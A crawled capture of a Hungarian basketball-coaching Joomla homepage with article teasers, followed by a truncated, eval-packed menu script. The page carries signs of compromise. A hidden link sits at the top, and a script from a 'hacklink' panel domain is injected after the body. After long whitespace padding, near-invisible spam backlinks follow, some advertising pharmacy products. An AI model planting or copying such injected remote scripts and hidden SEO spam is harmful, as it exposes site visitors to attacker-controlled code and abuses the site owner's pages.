

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.basketclinic.hu/index.php?bibo/2cplus1tools4ca2ske-181863
body_size: 6479
content:
<div style="display: none;">
  <a href="https://dailyiq.online/" style="display:none;">DailyIQ</a>
</div>
<!DOCTYPE html>
<html lang="hu-hu" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="https://www.basketclinic.hu/index.php" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Aktuális témák</title>
	<link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/protostar/css/template.css?db43e6d6ce6143b641636b19e1cb6533" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
	<link href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" rel="stylesheet" />
	<link href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Open Sans', sans-serif;
	}UL#ariext89 LI A{font-size:12px;font-weight:normal;text-transform:none;text-align:left;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1ddf43d36227c791805674554e84dc57","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script src="/media/jui/js/jquery-noconflict.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script src="/media/system/js/caption.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script src="/media/jui/js/bootstrap.min.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script src="/templates/protostar/js/template.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<!--[if lt IE 9]><script src="/media/jui/js/html5.js?db43e6d6ce6143b641636b19e1cb6533"></script><![endif]-->
	<script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js"></script>
	<script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js"></script>
	<script src="/media/system/js/core.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?db43e6d6ce6143b641636b19e1cb6533"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?db43e6d6ce6143b641636b19e1cb6533"></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});;(function() { var _menuInit = function() { new Ext.ux.Menu("ariext89", {"direction":"vertical","transitionDuration":0.2}); Ext.get("ariext89").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); }; if (!Ext.isIE || typeof(MooTools) == "undefined" || typeof(MooTools.More) == "undefined") Ext.onReady(_menuInit); else window.addEvent("domready", _menuInit); })();jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
	<!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

</head>
<body class="site com_content view-featured no-layout no-task itemid-102">
	<!-- Body -->
	<div class="body" id="top">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<span class="site-title" title="Basketclinic">Basketclinic</span>											</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
									<!-- Begin Sidebar -->
					<div id="sidebar" class="span3">
						<div class="sidebar-nav">
									<div class="moduletable">
						
<div id="ariext89_container" class="ux-menu-container ux-menu-clearfix">

	<ul id="ariext89" class="ux-menu ux-menu-vertical">
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item102 ux-menu-item-parent-pos0 current">
				<a href="/" class=" ux-menu-link-level-0 ux-menu-link-first current" title="">
					Aktuális témák									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item105 ux-menu-item-parent-pos1">
				<a href="/index.php/bemutatkozas" class=" ux-menu-link-level-0" title="">
					Bemutatkozás									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item106 ux-menu-item-parent-pos2">
				<a href="/index.php/2014-11-21-12-45-13" class=" ux-menu-link-level-0" title="">
					Edzőknek									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item114 ux-menu-item-parent-pos3">
				<a href="/index.php/2014-11-21-13-02-00" class=" ux-menu-link-level-0" title="">
					Kondícionálás									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item120 ux-menu-item-parent-pos4">
				<a href="/index.php/2014-11-21-13-12-53" class=" ux-menu-link-level-0" title="">
					Sport rehabilitáció									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item123 ux-menu-item-parent-pos5">
				<a href="/index.php/2014-11-21-13-20-17" class=" ux-menu-link-level-0" title="">
					Taktika									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item128 ux-menu-item-parent-pos6">
				<a href="/index.php/2014-11-21-13-25-40" class=" ux-menu-link-level-0" title="">
					Technika									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item138 ux-menu-item-parent-pos7">
				<a href="/index.php/2014-11-21-13-32-29" class=" ux-menu-link-level-0 ux-menu-link-last" title="">
					Több, mint játék									</a>
						</li>
			</ul>
</div>		</div>
			<div class="moduletable">
							<h3>Bejelentkezés</h3>
						<form action="/index.php" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználónév"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználónév</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználónév" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Bejelentkezés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/component/users/?view=registration&amp;Itemid=102">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=102">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=102">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly93d3cuYmFza2V0Y2xpbmljLmh1L2luZGV4LnBocD9iaWJvLzJjcGx1czF0b29sczRjYTJza2UtMTgxODYz" />
		<input type="hidden" name="1ddf43d36227c791805674554e84dc57" value="1" />	</div>
	</form>
		</div>
	
						</div>
					</div>
					<!-- End Sidebar -->
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="blog-featured" itemscope itemtype="https://schema.org/Blog">
<div class="items-leading clearfix">
			<div class="leading-0 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/8-aktualis-temak/69-tiz-befutas-elszakadas-amit-minden-edzonek-ismernie-kell" itemprop="url">
			Tíz befutás, elszakadás, amit minden edzőnek ismernie kell 		</a>
		</h2>


	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-69" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-69">
											<li class="print-icon"> <a href="/index.php/8-aktualis-temak/69-tiz-befutas-elszakadas-amit-minden-edzonek-ismernie-kell?tmpl=component&amp;print=1" title="Print article < Tíz befutás, elszakadás, amit minden edzőnek ismernie kell  >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Nyomtatás	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=340069299f70c41833308af6cad4779c488930ac" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Részletek							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2020-08-01T18:28:35+00:00" itemprop="datePublished">
					Megjelent: 2020. augusztus 01				</time>
			</dd>			
		
					
			
						</dl>



<p style="margin: 0px; font-stretch: normal; font-size: 30px; line-height: normal; font-family: 'Helvetica Neue'; color: #000000;"><img src="/images/43CE2265-A862-47FA-A131-7A5DF7520F69.jpeg" alt="" /> </p>
<p style="margin: 0px; text-align: justify; font-stretch: normal; font-size: 12px; line-height: normal; font-family: 'Helvetica Neue'; color: #000000;">A megfelelő befutások és elszakadások technikája az egyik legalulértékeltebb tananyag az utánpótlásban.</p>
<p style="margin: 0px; text-align: justify; font-stretch: normal; font-size: 12px; line-height: normal; font-family: 'Helvetica Neue'; color: #000000;">A legtöbb edző nem szán időt a tanításra azzal, hogy a befutó technikák természetes módon csak úgy jönnek majd. Pedig ennél többről van szó. A jó technika lehetővé teszi, hogy a játékosok bármikor el tudjanak szakadni védőjüktől a mérkőzés során.</p>



	
<p class="readmore">
			<a class="btn" href="/index.php/8-aktualis-temak/69-tiz-befutas-elszakadas-amit-minden-edzonek-ismernie-kell" itemprop="url" aria-label="Bővebben:  Tíz befutás, elszakadás, amit minden edzőnek ismernie kell ">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Bővebben: 			Tíz befutás, elszakadás, amit minden edzőnek ismernie kell 		</a>
	</p>



		</div>
			</div>
	
		
		<div class="items-row cols-1 row-0 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/8-aktualis-temak/68-my-basketball-cv" itemprop="url">
			My Basketball CV		</a>
		</h2>


	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-68" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-68">
											<li class="print-icon"> <a href="/index.php/8-aktualis-temak/68-my-basketball-cv?tmpl=component&amp;print=1" title="Print article < My Basketball CV >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Nyomtatás	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=8d112419d1cb15d4bd2516d371a460977ad1fe09" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Részletek							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2016-07-15T22:34:24+00:00" itemprop="datePublished">
					Megjelent: 2016. július 15				</time>
			</dd>			
		
					
			
						</dl>



<p><img src="/images/IMG_9970.JPG" alt="" /></p>
<p> </p>
<p>Please take a look on my basketball coaching <a href="/index.php/bemutatkozas/9-bemutatkozas/65-my-basketball-cv">profile</a>.</p>
<p>íme az edzöi <a title="My basketball coaching CV" href="/index.php/bemutatkozas/9-bemutatkozas/65-my-basketball-cv">öneletrajzom</a>.</p>
<p> </p>
<p> </p>




			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-1 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/8-aktualis-temak/37-nemegygondolatbantengemet2" itemprop="url">
			Nem &quot;...Egy gondolat bánt engemet...&quot;		</a>
		</h2>


	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-37" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-37">
											<li class="print-icon"> <a href="/index.php/8-aktualis-temak/37-nemegygondolatbantengemet2?tmpl=component&amp;print=1" title="Print article < Nem &quot;...Egy gondolat bánt engemet...&quot; >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Nyomtatás	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=9c0e3b25a3c18f3af836884a5ba912c0631db5bd" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Részletek							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2014-11-21T12:38:52+00:00" itemprop="datePublished">
					Megjelent: 2014. november 21				</time>
			</dd>			
		
					
			
						</dl>



<p> </p>
<div style="color: #000000; line-height: normal; font-family: Arial; font-size: medium; text-align: justify;"><span style="font-size: 10pt;">Elmondom, hogy mit vettem észre. S mi bánt. Azt is, hogyan változik az emberek világlátása és mi az, ami miatt rengeteg energia vész mostanság kárba. Azt is kimondom a magam módján, hogy mi a válaszom a nagy kérdésre: valóban más a mentalitása a környező országokban lakó szomszédoknak?</span></div>
<div style="color: #000000; line-height: normal; font-family: Arial; font-size: medium; text-align: justify;">



	
<p class="readmore">
			<a class="btn" href="/index.php/8-aktualis-temak/37-nemegygondolatbantengemet2" itemprop="url" aria-label="Bővebben:  Nem &quot;...Egy gondolat bánt engemet...&quot;">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Bővebben: 			Nem "...Egy gondolat bánt engemet..."		</a>
	</p>



			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-2 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/8-aktualis-temak/32-az-edzoi-dontesek-szereotipiaja" itemprop="url">
			Az edzői döntések szereotípiája		</a>
		</h2>


	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-32" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-32">
											<li class="print-icon"> <a href="/index.php/8-aktualis-temak/32-az-edzoi-dontesek-szereotipiaja?tmpl=component&amp;print=1" title="Print article < Az edzői döntések szereotípiája >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Nyomtatás	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=7dc157e9b04871c194444a289b00d70e026c8e8e" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Részletek							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2014-11-21T12:35:49+00:00" itemprop="datePublished">
					Megjelent: 2014. november 21				</time>
			</dd>			
		
					
			
						</dl>



<p> </p>
<div style="color: #000000; line-height: normal; font-family: Arial; font-size: medium; text-align: justify;"><span style="font-size: 10pt;"><img style="border: 0px;" src="http://basketclinic.hu/images/stories/intuitiveu.jpg" alt="intuitiveu" width="401" height="126" /></span></div>
<div style="color: #000000; line-height: normal; font-family: Arial; font-size: medium; text-align: justify;"><span style="font-size: 10pt;">A média középpontjában álló, jó megjelenésű edző magabiztosságát, tévedhetetlenségét a közösség előnyösebbnek ítéli meg, ezért nehezebben vesszük észre a nyilvánvaló hibáit. Ez a <i>dicsfényhatás</i> (halo effektus)</span></div>
<div style="color: #000000; line-height: normal; font-family: Arial; font-size: medium; text-align: justify;">



	
<p class="readmore">
			<a class="btn" href="/index.php/8-aktualis-temak/32-az-edzoi-dontesek-szereotipiaja" itemprop="url" aria-label="Bővebben:  Az edzői döntések szereotípiája">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Bővebben: 			Az edzői döntések szereotípiája		</a>
	</p>



			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-3 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/2014-11-21-12-45-13/67-a-taktikai-szabalyok-tanulasa-tamado-vedo-egysegben" itemprop="url">
			A taktikai  szabályok tanulása támadó-védő egységben		</a>
		</h2>


	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-67" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-67">
											<li class="print-icon"> <a href="/index.php/2014-11-21-12-45-13/67-a-taktikai-szabalyok-tanulasa-tamado-vedo-egysegben?tmpl=component&amp;print=1&amp;layout=default" title="Print article < A taktikai  szabályok tanulása támadó-védő egységben >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Nyomtatás	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=protostar&amp;link=287e9c1a5d85a2761fa7f3d550a95fec1cf81fc2" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a> </li>
														</ul>
			</div>
		
	</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Részletek							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2016-06-19T18:14:27+00:00" itemprop="datePublished">
					Megjelent: 2016. június 19				</time>
			</dd>			
		
					
			
						</dl>



<h1> </h1>
<p><img src="/images/image.jpeg" alt="" width="400" height="300" /> </p>
<p>A taktikai  szabályok tanulása támadó-védő egységben </p>
<p><b>Bevezetés</b></p>
<p>A választott játékstílus kialakítása jellemzi a csapatunkat, ami azt jelenti, hogy erőssé, ellenőrízhetővé és értékessé tesz bennünket. Ebben minden játékosnak egyformán fontos a szerepe, akik láncszemekként kapcsolódnak össze. Kiegészítik egymást és segítik egymás fejlődését. A leggyengébb láncszem jellemzi az egész csapatot, így az egyéni képességek és készségek fejlesztése elengedhetetlen. Nem lehet csak az aktuális kulcsemberekre építeni. Ez a koncepció arra ösztönöz bennünket, hogy olyan stílust, támadó és védő taktikát tanítsunk, amely az érzékeny egyetemi korosztályos kosárlabdázásban minden játékos számára elfogadható, vonzó, érthető és egyformán elérhetőek a szabályai, vagyis a követelményei tiszták és a feltételei teljesíthetőek, megtanulhatóak.  </p>
<p> </p>



	
<p class="readmore">
			<a class="btn" href="/index.php/2014-11-21-12-45-13/67-a-taktikai-szabalyok-tanulasa-tamado-vedo-egysegben" itemprop="url" aria-label="Bővebben:  A taktikai  szabályok tanulása támadó-védő egységben">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Bővebben: 			A taktikai  szabályok tanulása támadó-védő egységben		</a>
	</p>



			</div>
			
			
		</div>
		
	
	<div class="items-more">
	<ol class="nav nav-tabs nav-stacked">
	<li>
		<a href="/index.php/2014-11-21-12-45-13/48-edzestervezes">
			Edzéstervezés</a>
	</li>
	<li>
		<a href="/index.php/2014-11-21-13-20-17/58-a-tamadojatek-kialakitasara-hato-legfontosabb-elemek">
			A támadójáték kialakítására ható legfontosabb elemek</a>
	</li>
	<li>
		<a href="/index.php/2014-11-21-13-20-17/57-vedekezes-alapok-tanitasa-a-3-3-elleni-jatekban">
			Védekezés alapok tanítása a 3:3 elleni játékban</a>
	</li>
</ol>
	</div>

	<div class="pagination">

					<p class="counter pull-right">
				1. oldal / 2			</p>
						<nav role="navigation" aria-label="Pagination"><ul class="pagination-list"><li class="disabled"><a><span class="icon-first" aria-hidden="true"></span></a></li><li class="disabled"><a><span class="icon-previous" aria-hidden="true"></span></a></li><li class="active hidden-phone"><a aria-current="true" aria-label="Page 1">1</a></li><li class="hidden-phone"><a title="2" href="/index.php?start=5" class="pagenav" aria-label="Go to page 2">2</a></li><li><a title="Következő" href="/index.php?start=5" class="pagenav" aria-label="Go to következő page"><span class="icon-next" aria-hidden="true"></span></a></li><li><a title="Utolsó" href="/index.php?start=5" class="pagenav" aria-label="Go to utolsó page"><span class="icon-last" aria-hidden="true"></span></a></li></ul></nav>	</div>

</div>

					<div class="clearfix"></div>
					<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Főlap					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>

					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Vissza a tetejére				</a>
			</p>
			<p>
				&copy; 2025 Basketclinic			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/179.js"></script>
</html>



































































































































































































































</script>
</body>
  <div style="font-size: 9px; opacity: 0.01; line-height: 1px;">
  <div><a href="https://hacklinkpanelial.com" target="_blank">hacklink paneli</a></div>
  <div><a href="https://www.hacklinktr.world" target="_blank">hacklink paneli</a></div>
  <div><a href="https://dijitalari.com" target="_blank">izmir web ajans</a></div>
  <div><a href="https://dogaeczadeposu.com" target="_blank">cinsel ilaç eczane</a></div>
  <div><a href="https://smryazilim.com/urun/backlink-satis-scripti-otomatik" target="_blank">backlink satış scripti</a></div>
</div>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.basketclinic.hu/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js
body_size: 3867
content:
/*
 * Ext Core Library Examples 3.0
 * http://extjs.com/
 * Copyright(c) 2006-2009, Ext JS, LLC.
 * 
 * The MIT License
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 * 
 */

;eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)<36?c.toString(36):String.fromCharCode(c+29))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'\\w{1,2}'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B.ns(\'B.A\');H 15=/android.+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|ad|od)|1X|kindle|lge |maemo|midp|mmp|1u m(ob|in)i|palm( os)?|1Z|p(ixi|re)\\/|plucker|pocket|psp|symbian|treo|up\\.(browser|M)|vodafone|wap|windows (ce|1Z)|23|xiino/i.24(1i.25||1i.26||27.1u)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|D(49|ai)|em(l2|I)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|2o(\\-|2p)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |2p|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|1X|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|e\\-|e\\/|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|K(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|X|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v 